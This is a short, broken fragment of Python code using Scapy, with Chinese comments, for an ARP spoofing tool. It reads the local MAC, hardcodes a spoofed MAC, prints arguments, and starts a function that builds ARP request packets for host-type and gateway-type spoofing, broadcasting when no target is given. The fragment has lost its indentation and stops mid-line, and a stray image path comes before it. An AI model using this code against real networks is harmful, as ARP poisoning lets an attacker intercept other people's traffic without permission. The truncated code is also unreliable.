 #获取本机网络接口
mac = get_if_hwaddr(options.interface)
mac = '1a:6c:df:b9:89:0f'
print("Now my mac is"+mac)
print("the args is  "+args[0])
print(args)
#主机型欺骗
#网关型欺骗
#请求包
def build_req():
#当没有明确攻击目标时，广播
if options.target is None:
pkt = Ether(src=mac, dst='ff:ff:ff:ff:ff:ff') / ARP(hwsrc=ma
elif options.target:
#通过IP地址获取其MAC地址
target_mac = getmacbyip(options.target)